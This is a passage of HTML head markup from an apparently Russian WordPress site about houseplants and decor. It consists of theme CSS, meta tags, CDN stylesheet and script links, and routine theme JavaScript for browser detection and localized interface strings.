90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-custom-caption_box {background: #feffb8;background: -moz-linear-gradient(top,  #feffb8 30%, #fcff38 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#feffb8), color-stop(90%,#fcff38));background: -webkit-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -o-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -ms-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: linear-gradient(#feffb8 30%, #fcff38 90%);color: #000000;}.stb-custom-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #78C0F7;}.stb-side.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-side-none.stb-download-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-download_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-download-caption_box {background: #78C0F7;background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #FFFFFF;}.stb-download-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #E3E3E3;}.stb-side.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-grey_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-grey-caption_box {background: #E3E3E3;background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-side-none.stb-info-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-info_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #FFFFFF;}.stb-info-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FDE97D;}.stb-side.stb-warning-container {background: #FDE97D;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FDE97D', endColorstr='#F09C08',GradientType=0 );background: -moz-linear-gradient(top,  #FDE97D 30%, #F09C08 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FDE97D), color-stop(90%,#F09C08));background: -webkit-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -o-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -ms-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: linear-gradient(#FDE97D 30%, #F09C08 90%);}.stb-side-none.stb-warning-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-warning_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-warning-caption_box {background: #FDE97D;background: -moz-linear-gradient(top,  #FDE97D 30%, #F09C08 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FDE97D), color-stop(90%,#F09C08));background: -webkit-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -o-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -ms-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: linear-gradient(#FDE97D 30%, #F09C08 90%);color: #FFFFFF;}.stb-warning-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2019/06/favicon.ico">
  <meta name="description" content="На сайте содержится полезная информация о комнатнатных цветах и декоре из них.">
  <link rel="canonical" href="/">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="На сайте содержится полезная информация о комнатнатных цветах и декоре из них.">
  <meta name="twitter:title" content="Комнатные цветы и растения, а также декор из них">
  <script type='application/ld+json'>
  {"@context":"https://schema.org","@type":"WebSite","@id":"https://butterflydecor.ru/#website","url":"https://butterflydecor.ru/","name":"butterflydecor.ru","potentialAction":{"@type":"SearchAction","target":"https://butterflydecor.ru/?s={search_term_string}","query-input":"required name=search_term_string"}}
  </script>
  <script type='application/ld+json'>
  {"@context":"https://schema.org","@type":"Person","url":"https://butterflydecor.ru/","sameAs":[],"@id":"#person","name":"\u0428\u0435\u0444 \u043f\u043e\u0432\u0430\u0440"}
  </script>
  <link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/7nyraugw/7q0qo.css" media="all">
  <link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=5.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=5.1.1' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/dic0yt21/7q0qo.css" media="all">
  <script src='/wp-content/cache/wpfc-minified/epal688e/7q0qo.js' type="text/javascript"></script>
  <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.0.0'></script>
  <script src='/wp-content/cache/wpfc-minified/30en9g8i/7q0qo.js' type="text/javascript"></script>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var ajax_object = {"ajax_url":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
  /* ]]> */
  </script>
  <script src='/wp-content/cache/wpfc-minified/q5lwrk2d/7q0qo.js' type="text/javascript"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <style>
  .kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(/wp-content/plugins/kk-star-ratings/orange.png); }
  </style>
  <style type="text/css">
  div#toc_container ul li {font-size: 87%;}
  </style>
  <script>
  var tdBlocksArray = []; //here we store all the items for the current page
  //td_block class - each ajax block uses a object of this class for requests
  function tdBlock() {
  this.id = '';
  this.block_type = 1; //block type id (1-234 etc)
  this.atts = '';
  this.td_column_number = '';
  this.td_current_page = 1; //
  this.post_count = 0; //from wp
  this.found_posts = 0; //from wp
  this.max_num_pages = 0; //from wp
  this.td_filter_value = ''; //current live filter value
  this.is_ajax_running = false;
  this.td_user_action = ''; // load more or infinite loader (used by the animation)
  this.header_color = '';
  this.ajax_pagination_infinite_stop = ''; //show load more at page x
  }
  // td_js_generator - mini detector
  (function(){
  var htmlTag = document.getElementsByTagName("html")[0];
  if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
  htmlTag.className += ' ie10';
  }
  if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
  htmlTag.className += ' ie11';
  }
  if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
  htmlTag.className += ' td-md-is-ios';
  }
  var user_agent = navigator.userAgent.toLowerCase();
  if ( user_agent.indexOf("android") > -1 ) {
  htmlTag.className += ' td-md-is-android';
  }
  if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
  htmlTag.className += ' td-md-is-os-x';
  }
  if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
  htmlTag.className += ' td-md-is-chrome';
  }
  if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
  htmlTag.className += ' td-md-is-firefox';
  }
  if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
  htmlTag.className += ' td-md-is-safari';
  }
  if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
  htmlTag.className += ' td-md-is-iemobile';
  }
  })();
  var tdLocalCache = {};
  ( function () {
  "use strict";
  tdLocalCache = {
  data: {},
  remove: function (resource_id) {
  delete tdLocalCache.data[resource_id];
  },
  exist: function (resource_id) {
  return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
  },
  get: function (resource_id) {
  return tdLocalCache.data[resource_id];
  },
  set: function (resource_id, cachedData) {
  tdLocalCache.remove(resource_id);
  tdLocalCache.data[resource_id] = cachedData;
  }
  };
  })();
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_ajax_url="https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
  var td_get_template_directory_uri="https:\/\/butterflydecor.ru\/wp-content\/themes\/Newspaper";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="12";
  var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
  var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#a05aad";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
  var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
  var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
  var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
  var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
  body {
  background-color:#ffffff;
  background-image:url("/wp-content/uploads/2019/06/background-img-1.jpg");
  background-attachment:fixed;
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
  .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-wrap .black-menu .sf-menu > li > a:hover,
  .td-header-wrap .black-menu .sf-menu > .sfHover > a,
  .td-header-style-12 .td-header-menu-wrap-full,
  .sf-menu > .current-menu-item > a:after,
  .sf-menu > .current-menu-ancestor > a:after,
  .sf-menu > .current-category-ancestor > a:after,
  .sf-menu > li:hover > a:after,
  .sf-menu > .sfHover > a:after,
  .sf-menu ul .td-menu-item > a:hover,
  .sf-menu ul .sfHover > a,
  .sf-menu ul .current-menu-ancestor > a,
  .sf-menu ul .current-category-ancestor > a,
  .sf-menu ul .current-menu-item > a,
  .td-header-style-12 .td-affix,
  .header-search-wrap .td-drop-down-search:after,
  .header-search-wrap .td-drop-down-search .btn:hover,
  input[type=submit]:hover,
  .td-read-more a,
  .td-post-category:hover,
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
  .td_top_authors .td-active .td-author-post-count,
  .td_top_authors .td-active .td-author-comments-count,
  .td_top_authors .td_mod_wrap:hover .td-author-post-count,
  .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
  .td-404-sub-sub-title a:hover,
  .td-search-form-widget .wpb_button:hover,
  .td-rating-bar-wrap div,
  .td_category_template_3 .td-current-sub-category,
  .dropcap,
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
  .wpb_default,
  .wpb_default:hover,
  .td-left-smart-list:hover,
  .td-right-smart-list:hover,
  .woocommerce-checkout .woocommerce input.button:hover,
  .woocommerce-page .woocommerce a.button:hover,
  .woocommerce-account div.woocommerce .button:hover,
  #bbpress-forums button:hover,
  .bbp_widget_login .button:hover,
  .td-footer-wrapper .td-post-category,
  .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
  .woocommerce .product a.button:hover,
  .woocommerce .product #respond input#submit:hover,
  .woocommerce .checkout input#place_order:hover,
  .woocommerce .woocommerce.widget .button:hover,
  .single-product .product .summary .cart .button:hover,
  .woocommerce-cart .woocommerce table.cart .button:hover,
  .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
  .td-next-prev-wrap a:hover,
  .td-load-more-wrap a:hover,
  .td-post-small-box a:hover,
  .page-nav .current,
  .page-nav:first-child > div,
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
  .td_category_template_4 .td-category-siblings .td-category a:hover,
  #bbpress-forums .bbp-pagination .current,
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
  .td-theme-slider:hover .slide-meta-cat a,
  a.vc_btn-black:hover,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .td-scroll-up,
  .td-smart-list-button:hover,
  .td-weather-information:before,
  .td-weather-week:before,
  .td_block_exchange .td-exchange-header:before,
  .td_block_big_grid_9.td-grid-style-1 .td-post-category,
  .td_block_big_grid_9.td-grid-style-5 .td-post-category,
  .td-grid-style-6.td-hover-1 .td-module-thumb:after {
  background-color: #a05aad;
  }
  .woocommerce .woocommerce-message .button:hover,
  .woocommerce .woocommerce-error .button:hover,
  .woocommerce .woocommerce-info .button:hover {
  background-color: #a05aad !important;
  }
  .woocommerce .product .onsale,
  .woocommerce.widget .ui-slider .ui-slider-handle {
  background: none #a05aad;
  }
  .woocommerce.widget.widget_layered_nav_filters ul li a {
  background: none repeat scroll 0 0 #a05aad !important;
  }
  a,
  cite a:hover,
  .td_mega_menu_sub_cats .cur-sub-cat,
  .td-mega-span h3 a:hover,
  .td_mod_mega_menu:hover .entry-title a,
  .header-search-wrap .result-msg a:hover,
  .top-header-menu li a:hover,
  .top-header-menu .current-menu-item > a,
  .top-header-menu .current-menu-ancestor > a,
  .top-header-menu .current-category-ancestor > a,
  .td-social-icon-wrap > a:hover,
  .td-header-sp-top-widget .td-social-icon-wrap a:hover,
  .td-page-content blockquote p,
  .td-post-content blockquote p,
  .mce-content-body blockquote p,
  .comment-content blockquote p,
  .wpb_text_column blockquote p,
  .td_block_text_with_title blockquote p,
  .td_module_wrap:hover .entry-title a,
  .td-subcat-filter .td-subcat-list a:hover,
  .td-subcat-filter .td-subcat-dropdown a:hover,
  .td_quote_on_blocks,
  .dropcap2,
  .dropcap3,
  .td_top_authors .td-active .td-authors-name a,
  .td_top_authors .td_mod_wrap:hover .td-authors-name a,
  .td-post-next-prev-content a:hover,
  .author-box-wrap .td-author-social a:hover,
  .td-author-name a:hover,
  .td-author-url a:hover,
  .td_mod_related_posts:hover h3 > a,
  .td-post-template-11 .td-related-title .td-related-left:hover,
  .td-post-template-11 .td-related-title .td-related-right:hover,
  .td-post-template-11 .td-related-title .td-cur-simple-item,
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
  .comment-reply-link:hover,
  .logged-in-as a:hover,
  #cancel-comment-reply-link:hover,
  .td-search-query,
  .td-category-header .td-pulldown-category-filter-link:hover,
  .td-category-siblings .td-subcat-dropdown a:hover,
  .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
  .widget a:hover,
  .widget_calendar tfoot a:hover,
  .woocommerce a.added_to_cart:hover,
  #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
  #bbpress-forums .bbp-forum-freshness a:hover,
  #bbpress-forums .bbp-topic-freshness a:hover,
  #bbpress-forums .bbp-forums-list li a:hover,
  #bbpress-forums .bbp-forum-title:hover,
  #bbpress-forums .bbp-topic-permalink:hover,
  #bbpress-forums .bbp-topic-started-by a:hover,
  #bbpress-forums .bbp-topic-started-in a:hover,
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
  .widget_display_replies .bbp-author-name,
  .widget_display_topics .bbp-author-name,
  .footer-text-wrap .footer-email-wrap a,
  .td-subfooter-menu li a:hover,
  .footer-social-wrap a:hover,
  a.vc_btn-black:hover,
  .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
  .td_module_17 .td-read-more a:hover,
  .td_module_18 .td-read-more a:hover,
  .td_module_19 .td-post-author-name a:hover,
  .td-instagram-user a {
  color: #a05aad;
  }
  a.vc_btn-black.vc_btn_square_outlined:hover,
  a.vc_btn-black.vc_btn_outlined:hover,
  .td-mega-menu-page .wpb_content_element ul li a:hover {
  color: #a05aad !important;
  }
  .td-next-prev-wrap a:hover,
  .td-load-more-wrap a:hover,
  .td-post-small-box a:hover,
  .page-nav .current,
  .page-nav:first-child > div,
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
  .td_category_template_4 .td-category-siblings .td-category a:hover,
  #bbpress-forums .bbp-pagination .current,
  .post .td_quote_box,
  .page .td_quote_box,
  a.vc_btn-black:hover {
  border-color: #a05aad;
  }
  .td_wrapper_video_playlist .td_video_currently_playing:after {
  border-color: #a05aad !important;
  }
  .header-search-wrap .td-drop-down-search:before {
  border-color: transparent transparent #a05aad transparent;
  }
  .block-title > span,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
